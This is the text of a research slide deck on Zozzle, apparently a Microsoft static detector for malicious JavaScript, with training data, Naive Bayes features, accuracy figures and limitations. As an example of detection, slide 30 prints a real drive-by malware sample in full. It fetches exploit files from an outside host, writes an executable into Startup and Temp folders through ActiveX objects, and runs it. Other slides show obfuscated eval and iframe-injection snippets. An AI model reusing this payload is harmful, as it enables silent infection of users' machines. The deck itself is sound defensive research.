eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
JavaScript runtime
in
browser
Deobfuscator
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);

Slide 23







Zozzle Training & Application
malicious samples
(1K)
benign samples
(7K)

Slide 24
Hierarchical Feature Extraction
function
function:shellcode
=
loop
string:%u0c0c%u0909…
=
shellcode
string
%u0c0c%u0909…
memory
block
loop:memory

Slide 25
Naïve Bayes Classification
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
Feature | P(malicious)
string:0c0c | 0.99
function:shellcode | 0.99
loop:memory | 0.87
Function:ActiveX | 0.80
try:activex | 0.41
if:msie 7 | 0.33
function:Array | 0.21
function:unescape | 0.45
loop:+= | 0.55
loop:nop | 0.95
*
P(malicious)

Slide 26


Slide 27


Slide 28


Features & Throughput
1 MB of JavaScript code a second

Slide 29
False Positives & False Negatives
Set of 1.2M samples
Set of 10,000 samples
4 false positives
0 false positives
Finds more malware than any other detector we know

Slide 30
Zozzle detection
document.write('<div style="position:absolute; left:-1000px; top:-1000px;">');
var E5Jrh = null;
try
{
E5Jrh = new ActiveXObject("AcroPDF.PDF")
}
catch(e)
{
}
if(!E5Jrh)
try
{
E5Jrh = new ActiveXObject("PDF.PdfCtrl")
}
catch(e)
{
}
if(E5Jrh)
{
lv = E5Jrh.GetVersions().split(",")[4].split("=")[1].replace(/\./g,"");
if(lv < 900 && lv != 813)
document.write('<embed src="http://rodenborn.com/images/validate.php?s=PTqrUdHv&id=2" width=100 height=100 type="application/pdf"></embed>')
}
try
{
var E5Jrh = 0;
E5Jrh = (new ActiveXObject("ShockwaveFlash.ShockwaveFlash.9")).GetVariable("$" + "version").split(",")
}
catch(e)
{
}
if(E5Jrh && E5Jrh[2] < 124)
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width=100 height=100 align=middle><param name="movie" value="http://rodenborn.com/images/validate.php?s=PTqrUdHv&id=3"/><param name="quality" value="high"/><param name="bgcolor" value="#ffffff"/><embed src="http://rodenborn.com/images/validate.php?s=PTqrUdHv&id=3"/></embed></object>');
function b6(t)
{
var c1,
c2,
c3,
e1,
e2,
e3,
e4,
j = 0,
d = "",
k = "+TYArsQ=z21hD9o3pNUaXdBqSOWEL/VeG8u6PiKR0fMtvkjl4xyCw7mgI5cbnJHZF";
do
{
e1 = k.indexOf(t.charAt(j++));
e2 = k.indexOf(t.charAt(j++));
e3 = k.indexOf(t.charAt(j++));
e4 = k.indexOf(t.charAt(j++));
c1 = e1 << 2 | e2 >> 4;
c2 = (e2 & 15) << 4 | e3 >> 2;
c3 = (e3 & 3) << 6 | e4;
d = d + String.fromCharCode(c1);
if(e3 != 64)
d = d + String.fromCharCode(c2);
if(e4 != 64)
d = d + String.fromCharCode(c3)
} while(j < t.length);
return d
}
document.write("<script language=VBScript>Sub s1(e,fn,dt):On Error Resume Next:s1=0:" + "Set k=e.CreateTextFile(fn,TRUE):if Err>0 then:Exit Function:End if:" + 'b="":For j=1 To LenB(dt):b=b&ChrW(Asc(Mid(dt,j,1))):Next:k.Write(b):k.Close:' + "if Err>0 then:Exit Function:End if:s1=1:End Sub</script>");
function f1(c,o,n)
{
if(c)
return c;
var r,
a,
b,
d,
f,
g,
h;
r = null;
a = "try{r=o.";
b = "CreateObject(n";
d = ")}catch(e){";
f = "GetObject(";
g = ',""';
h = d + a;
eval(a + b + h + b + g + h + b + g + g + h + f + '"",n' + h + f + "n" + g + h + f + "n" + d + "}}}}}}");
return r
}
function f4(d,c)
{
try
{
d[d.length] = c
}
catch(e)
{
}
}
function f2(o,t,n,d)
{
for(var i = n.length - 1; i >= 0; i--)
{
if(o)
try
{
o.Type = 2;
o.Mode = 3;
o.Open();
o.Charset = "ISO-8859-1";
o.WriteText(d);
o.SaveToFile(n[i],2);
o.Close();
return n[i]
}
catch(e)
{
}
if(t && window.s1 && s1(t,n[i],d))
return n[i]
}
return 0
}
function f3()
{
try
{
var a,
i,
m,
t,
v1,
v2,
v3,
v4,
d1,
d2,
r,
d,
t,
f,
x,
s,
c,
b,
g,
h,
j,
k,
n,
p,
q;
a = null;
m = "BD96C556-65A3-11D0-983A-00C04FC29E3";
f = "-0000-0000-C000-000000000046";
var t = [m + "0",m + "6","AB9BCEDD-EC7E-47E1-9322-D4A210617116","0006F033" + f,"0006F03A" + f,"6e32070a-766d-4ee6-879c-dc1fa91d2fc3","6414512B-B978-451D-A0D8-FCFDF33E833C","7F5B7F63-F06F-4331-8A26-339E03C0AE3D","06723E09-F4C2-43c8-8358-09FCD1DB0766","639F725F-1B2D-4831-A9FD-874847682010","BA018599-1DB3-44f9-83B4-461454C84BF8","D0C07D56-7C69-43F1-B4A0-25F5A11FAB19","E8CCCDDF-CA28-496b-B050-6C07C962476B",a];
v1 = a;
v2 = a;
v3 = a;
v4 = a;
d1 = a;
d2 = a;
i = 0;
r = 0;
while(t[i] && (!v1 || !v2 || !v3 || !v4))
{
try
{
a = document.createElement("object");
a.setAttribute("classid","clsid:" + t[i])
}
catch(e)
{
a = d1
}
if(a)
{
v1 = f1(v1,a,"ADODB.Stream");
v2 = f1(v2,a,"WScript.Shell");
v4 = f1(v4,a,"Scripting.FileSystemObject");
v3 = f1(v3,a,"Shell.Application")
}
i++
}
if(v1 || v4)
{
var d = b6(ttt());
s = "c:";
m = 0;
b = "Program";
g = "\\Uninstall.exe";
h = "\\Autostart" + g;
j = "Start Menu\\" + b;
q = "Startup";
if(v2)
try
{
f = v2.Environment("PROCESS");
s = f("HOMEDRIVE");
m = f("TEMP");
if(!m)
m = f("TMP")
}
catch(e)
{
s = "c:";
m = 0
}
k = "\\All Users\\";
c = s + "\\Documents and Settings" + k;
n = "Start";
p = "Menu ";
x = "Iniciar";
d1 = [c + "Menu Inicio\\" + b + "as\\Inicio" + g,c + "Menuen Start\\" + b + "mer\\" + n + g,c + p + n + "\\" + b + "ma's\\Opstarten" + g,c + p + n + "\\" + b + "y" + h,c + j + "lar\\BASLANGIC" + g,c + p + "Avvio\\" + b + "mi\\Esecuzione automatica" + g,c + n + "-meny\\" + b + "mer\\Oppstart" + g,c + n + "-menyn\\" + b + h,s + "\\Dokumente und Einstellungen" + k + n + "menu\\" + b + "me" + h,c + p + x + "\\" + b + "as\\" + x + g,c + j + "s\\" + q + g];
n = "iexplore.exe";
k = "..\\";
h = k + k;
p = "\\" + n;
if(v2)
{
f4(d1,v2.SpecialFolders(q) + g);
f4(d1,v2.SpecialFolders("AllUsers" + q) + g)
}
d2 = [s + "\\RECYCLER" + p,h + h + n,k + h + n,h + n,k + n,n,s + p];
n = 1;
if(m)
f4(d2,m + p);
if(v4)
f4(d2,v4.GetSpecialFolder(2) + p);
f = f2(v1,v4,d2,d);
if(!f)
{
f = f2(v1,v4,d1,d);
n = 0
}
if(f)
{
if(v3)
try
{
r = 1;
v3.ShellExecute(f)
}
catch(e)
{
r = 0
}
if(!r && v2)
try
{
r = 1;
v2.Run(f,1)
}
catch(e)
{
try
{
v2.Exec(f)
}
catch(e)
{
r = 0
}
}
if(r)
document.write("<script src=http://rodenborn.com/images/validate.php?s=PTqrUdHv&id=9></script>");
else
{
if(n)
f = f2(v1,v4,d1,d);
document.write("<object classid='clsid:527196a4-b1a3-4647-931d-37ba5af23037' codebase='" + f + "'></object>")
}
}
}
}
catch(e)
{
}
return r
}
f3();
document.write("</div>")

Slide 31

Zozzle: Detection on a Web Scale
Thousands of malware sites daily

Slide 32
Limitations of Zozzle
"\x6D"+"\x73\x69\x65"+"\x20\x36"
=
"msie 6"
if (navigator.userAgent.toLowerCase().indexOf(
"\x6D"+"\x73\x69\x65"+"\x20\x36")>0)
document.write("<iframe src=x6.htm></iframe>");
if (navigator.userAgent.toLowerCase().indexOf(
"\x6D"+"\x73"+"\x69"+"\x65"+"\x20"+"\x37")>0)
document.write("<iframe src=x7.htm></iframe>");
try {
var a; var aa=new ActiveXObject("Sh"+"ockw"+"av"+"e"+"Fl"+[…]);
} catch(a) { } finally {
if (a!="[object Error]")
document.write("<iframe src=svfl9.htm></iframe>");
}
try {
var c; var f=new ActiveXObject("O"+"\x57\x43"+"\x31\x30\x2E\x53"+[…]);
} catch(c) { } finally {
if (c!="[object Error]") {
aacc = "<iframe src=of.htm></iframe>";
setTimeout("document.write(aacc)", 3500);
} }
"O"+"\x57\x43"+"\x31\x30\x2E\x53"+"pr"+"ea"+"ds"+"he"+"et"
=
"OWC10.Spreadsheet"
"\x6D"+"\x73"+"\x69"+"\x65"+"\x20"+"\x37"
=
"msie 7"

Slide 33


What’s Next: Rozzle
if (navigator.userAgent.toLowerCase().indexOf(
"\x6D"+"\x73\x69\x65"+"\x20\x36")>0)
document.write("<iframe src=x6.htm></iframe>");
if (navigator.userAgent.toLowerCase().indexOf(
"\x6D"+"\x73"+"\x69"+"\x65"+"\x20"+"\x37")>0)
document.write("<iframe src=x7.htm></iframe>");
try {
var a; var aa=new ActiveXObject("Sh"+"ockw"+"av"+"e"+"Fl"+[…]);
} catch(a) { } finally {
if (a!="[object Error]")
document.write("<iframe src=svfl9.htm></iframe>");
}
try {
var c; var f=new ActiveXObject("O"+"\x57\x43"+"\x31\x30\x2E\x53"+[…]);
} catch(c) { } finally {
if (c!="[object Error]") {
aacc = "<iframe src=of.htm></iframe>";
setTimeout("document.write(aacc)", 3500);
} }

Slide 34

Conclusions: Nozzle & Zozzle
 | Nozzle | Zozzle
Method | Runtime | Mostly static
False positives | 1 in a billion | 1 in a ¼ million or less
Reach | Finds 1,000s of malicious URLs for Bing daily | Goes beyond SafeBrowsing and AV detection
http://research.microsoft.com/en-us/projects/nozzle/
Nozzle

